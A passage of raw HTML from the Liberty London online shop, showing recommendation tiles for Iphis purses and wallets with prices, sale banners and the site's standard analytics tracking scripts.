		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000793304" value="{&quot;name&quot;:&quot;Dawn Iphis Vertical Wallet&quot;,&quot;id&quot;:&quot;000793304&quot;,&quot;price&quot;:132,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;90-ORANGE&quot;,&quot;variantID&quot;:&quot;R538214006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000793304" value="{&quot;item_id&quot;:&quot;000793304&quot;,&quot;item_name&quot;:&quot;Dawn Iphis Vertical Wallet&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R538214006&quot;,&quot;item_variant&quot;:&quot;90-ORANGE&quot;,&quot;price&quot;:132,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/dawn-iphis-vertical-wallet-000793304.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000793297',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000793297", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000793297">
    











<div id="000793297" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000793297"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b465196b247a092c8d94e68fdc" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/dawn-iphis-travel-card-holder-000793297.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000793297-R538207006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000793297-R538207006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000793297-R538207006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Dawn Iphis Travel Card Holder"
                     title="Liberty - Dawn Iphis Travel Card Holder" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R538207006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/dawn-iphis-travel-card-holder-000793297.html" title="Dawn Iphis Travel Card Holder">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/dawn-iphis-travel-card-holder-000793297.html" title="Dawn Iphis Travel Card Holder">
    <h6 class="product-name mb-0">
        Dawn Iphis Travel Card Holder
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="85.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;85.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="68.00">
        
        &pound;68.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000793297" value="{&quot;name&quot;:&quot;Dawn Iphis Travel Card Holder&quot;,&quot;id&quot;:&quot;000793297&quot;,&quot;price&quot;:68,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;90-ORANGE&quot;,&quot;variantID&quot;:&quot;R538207006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000793297" value="{&quot;item_id&quot;:&quot;000793297&quot;,&quot;item_name&quot;:&quot;Dawn Iphis Travel Card Holder&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R538207006&quot;,&quot;item_variant&quot;:&quot;90-ORANGE&quot;,&quot;price&quot;:68,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/dawn-iphis-travel-card-holder-000793297.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000854287',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000854287", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000854287">
    











<div id="000854287" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000854287"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="5cb95297a2fe7592189a660095" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/iphis-vertical-wallet-000854287.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000854287-R686426006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000854287-R686426006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000854287-R686426006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty - Iphis Vertical Wallet"
                     title="Liberty - Iphis Vertical Wallet" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R686426006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/iphis-vertical-wallet-000854287.html" title="Iphis Vertical Wallet">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty</span>
        </h5>
    
</a>

            <a href="/uk/iphis-vertical-wallet-000854287.html" title="Iphis Vertical Wallet">
    <h6 class="product-name mb-0">
        Iphis Vertical Wallet
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="165.00">
        
        &pound;165.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000854287" value="{&quot;name&quot;:&quot;Iphis Vertical Wallet&quot;,&quot;id&quot;:&quot;000854287&quot;,&quot;price&quot;:165,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;74-BURGUNDY&quot;,&quot;variantID&quot;:&quot;R686426006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000854287" value="{&quot;item_id&quot;:&quot;000854287&quot;,&quot;item_name&quot;:&quot;Iphis Vertical Wallet&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R686426006&quot;,&quot;item_variant&quot;:&quot;74-BURGUNDY&quot;,&quot;price&quot;:165,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


